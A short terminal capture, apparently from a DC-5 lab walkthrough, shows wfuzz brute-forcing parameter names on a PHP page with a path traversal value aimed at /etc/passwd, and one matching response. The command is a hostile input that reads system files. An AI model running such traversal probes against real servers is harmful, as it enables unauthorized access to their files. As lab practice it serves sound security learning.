 (kali㉿m3n0sd0n4ld)-[~/Documents/DC5]
$ wfuzz -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 60 --filt
er "c=200 and l>42"  http://192.168.94.26/thankyou.php?FUZZ=../../../../etc/passwd 2>/
dev/null
********************************************************
* Wfuzz 3.0.1 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.94.26/thankyou.php?FUZZ=../../../../etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
:   200        70 L     104 W    2319 Ch